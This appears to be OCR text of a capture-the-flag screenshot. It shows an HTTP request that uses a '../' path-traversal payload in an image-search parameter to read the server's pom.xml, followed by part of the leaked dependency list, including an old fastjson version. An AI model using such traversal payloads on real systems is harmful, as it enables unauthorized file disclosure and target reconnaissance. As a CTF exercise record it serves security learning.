 1 GET /searchimage?img=../../../../../pom.xml1 HTTP/1.1
2 Host:
c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.
cn:82
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: UM_distinctid=
1782f7cdbfc378-0baccba175d207-1730685d-13c680-1782f7cdbfd487
1 Connection: close
2
3
79 <version>2.1.4</version>
80 </dependency>
81 <dependency>
82 <groupId>org.mybatis.generator</groupId>
83 <artifactId>mybatis-generator-core</artifactId>
84 <version>1.3.2</version>
85 </dependency>
86
87 <dependency>
88 <groupId>com.alibaba</groupId>
89 <artifactId>fastjson</artifactId>
90 <version>1.2.27</version>
91 </dependency>
92
93
94 <dependency>
95 <groupId>mysql</groupId>
96 <artifactId>mysql-connector-java</artifactId>
97 <scope>runtime</scope>
98 </dependency>
99 <dependency>
100 <groupId>org.springframework.boot</groupId>
101 <artifactId>spring-boot-starter-test</artifactId>
102 <scope>test</scope>
103 </dependency>
104